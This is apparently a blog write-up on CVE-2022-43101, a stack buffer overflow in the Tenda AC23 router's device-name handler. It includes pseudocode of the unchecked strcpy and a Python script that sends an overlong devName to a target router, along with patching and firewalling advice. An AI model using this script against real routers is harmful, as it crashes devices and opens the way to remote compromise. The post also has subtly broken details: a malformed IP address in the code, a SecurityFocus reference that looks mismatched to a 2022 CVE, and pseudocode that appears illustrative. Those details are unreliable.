---
Introduction
In October 2022, cybersecurity researchers discovered a serious vulnerability in the Tenda AC23 router firmware (V16.03.07.45_cn). This vulnerability, assigned CVE-2022-43101, allows remote attackers to execute arbitrary code via a stack buffer overflow, leveraging the devName parameter of the formSetDeviceName function.
In this post, we'll break down how this vulnerability works, provide code snippets for demonstration, and show how it can be exploited. By the end, you'll have a clear understanding of why this is a critical issue for anyone using the affected Tenda router and what actions you can take.
Impact: Remote Code Execution (RCE)
- CVE Reference: CVE-2022-43101
Technical Details
Tenda AC23 is a widely used home router. The firmware provides a web management interface that includes a function called formSetDeviceName. This function receives data (the device name) from the web UI. However, the code fails to properly check the length of input passed via the devName parameter.
Reverse engineering the firmware, we find the following pseudocode for the function
void __fastcall formSetDeviceName(HttpRequest *request)
{
char devNameBuf[64]; // Fixed-size buffer
const char *devName = httpGetRequestParam(request, "devName");
if (devName != NULL)
{
// UNSAFE: No size check before copying!
strcpy(devNameBuf, devName);
// ... (Further processing)
}
}
strcpy copies data from devName directly, with no length validation.
This classic error makes the router vulnerable: If an attacker submits a devName longer than 64 bytes, the buffer will overflow, overwriting neighboring data on the stack – potentially including critical return addresses. That enables remote code execution.
Exploit Details
To exploit this vulnerability, an attacker can simply send an HTTP POST request to the router's web interface, targeting the endpoint that processes formSetDeviceName, with an overlong devName value.
Here’s a simple Python example that triggers the overflow
import requests
router_ip = "192.168..1" # Replace with your target router IP
# Overflow payload: 100 'A' characters (much more than 64 bytes)
overflow_data = "A" * 100
payload = {
"devName": overflow_data
}
url = f"http://{router_ip}/goform/formSetDeviceName";
response = requests.post(url, data=payload)
print(f"Response Code: {response.status_code}")
print(f"Response Body: {response.text}")
- After sending the above request, the router may crash, behave abnormally, or (with further crafting of the overflow) an attacker could execute arbitrary code.
Responsible Disclosure and References
- Initial researchers discovered and reported this in the GitHub disclosure.
- National Vulnerability Database entry: https://nvd.nist.gov/vuln/detail/CVE-2022-43101
- SecurityFocus: https://www.securityfocus.com/bid/70637
- Tenda has not provided a patch as of this writing (June 2024) for this version. Upgrading firmware (if available) or firewalling access to the admin interface is strongly recommended.
Conclusion
CVE-2022-43101 shows how critical input validation is for network device security. For owners of Tenda AC23 routers, this buffer overflow could mean more than just downtime – it risks full compromise of your network. Check your firmware version, update if you can, and restrict admin access to stay safe.
References
- NVD – CVE-2022-43101
- Original Disclosure on GitHub
- CVE Details Entry
*Exclusive content by [Assistant]. Do not copy without attribution.*
Timeline
Published on: 11/03/2022 14:15:00 UTC
Last modified on: 11/03/2022 17:20:00 UTC
